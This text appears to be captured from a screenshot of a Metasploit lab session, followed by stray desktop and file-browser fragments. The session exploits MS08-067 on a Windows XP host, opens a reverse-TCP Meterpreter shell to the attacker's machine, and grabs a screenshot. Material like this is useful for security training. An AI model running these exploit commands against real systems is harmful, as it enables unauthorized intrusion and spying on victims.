 root@metasploit-LAB: ~
File Edit Tabs Help
lab@metasp... root@metas...
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.239.202.5
RHOST => 10.239.202.5
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.239.202.117
LHOST => 10.239.202.117
msf exploit(ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.239.202.117:4444
[*] 10.239.202.5:445 - Automatically detecting the target...
[*] 10.239.202.5:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Engli
sh
[*] 10.239.202.5:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 10.239.202.5:445 - Attempting to trigger the vulnerability...
[*] Sending stage (956991 bytes) to 10.239.202.5
[*] Meterpreter session 1 opened (10.239.202.117:4444 -> 10.239.202.5:1031) at 2
017-08-13 04:21:49 +0100
meterpreter > screenshot
Screenshot saved to: /home/lab/gsxOtUTz.jpeg
meterpreter >
[*] 10.239.202.5 - Meterpreter session 1 closed. Reason: Died
Applications
Documents
Music
Pictures
Videos
Downloads
Shared
Music Pictures Public Shared Templates Video
VirtualBox VMs
7zip.exe
ad6
gsxOtUTz.jpeg
pruebauser.exe
UK.pd
gsxOtUTz.jpeg (944x620) 100%
Test
File Edit View Favorites Tools Help
Back Search Folders
New Text Document - Notepad
File Edit Format View Help
Testing spyware.....
MetaLab
start
Network Connections
Test
New Text Document